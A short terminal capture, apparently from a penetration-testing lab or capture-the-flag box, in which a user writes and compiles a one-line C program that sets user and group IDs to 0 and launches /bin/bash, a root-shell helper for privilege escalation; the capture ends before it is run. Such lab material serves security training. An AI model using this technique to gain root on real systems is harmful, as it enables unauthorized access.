 SHayslett@red:/tmp$ echo 'int main(){ setgid(0); setuid(0); system("/bin/bash");return 0;}' > service.c
SHayslett@red:/tmp$ gcc /tmp/service.c -o /tmp/service
/tmp/service.c: In function ‘main’:
/tmp/service.c:1:13: warning: implicit declaration of function ‘setgid’ [-Wimplicit-function-declaration]
 int main(){ setgid(0); setuid(0); system("/bin/bash");return 0;}
             ^
/tmp/service.c:1:24: warning: implicit declaration of function ‘setuid’ [-Wimplicit-function-declaration]
 int main(){ setgid(0); setuid(0); system("/bin/bash");return 0;}
                        ^
/tmp/service.c:1:35: warning: implicit declaration of function ‘system’ [-Wimplicit-function-declaration]
 int main(){ setgid(0); setuid(0); system("/bin/bash");return 0;}
                                   ^
SHayslett@red:/tmp$ ls
service  service.c  vmware-root
SHayslett@red:/tmp$ ls -la service
-rwxrwxr-x 1 SHayslett SHayslett 7420 Jul  6 18:11 service
SHayslett@red:/tmp$